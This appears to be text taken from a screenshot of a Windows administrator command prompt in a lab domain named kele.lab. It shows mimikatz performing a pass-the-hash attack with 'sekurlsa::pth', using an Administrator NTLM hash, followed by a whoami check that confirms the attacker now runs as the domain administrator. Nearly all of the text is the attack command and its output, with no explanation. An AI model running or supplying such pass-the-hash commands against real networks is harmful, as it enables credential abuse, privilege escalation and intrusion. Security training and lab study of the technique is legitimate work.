 管理员: C:\Windows\System32\cmd.exe
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:Administrator /domain:kele.lab /ntlm
:a39e8292b81bb373d37dd6c360647eb9
user    : Administrator
管理员: C:\Windows\system32\cmd.exe
C:\Windows\system32>whoami
kele\administrator
C:\Windows\system32>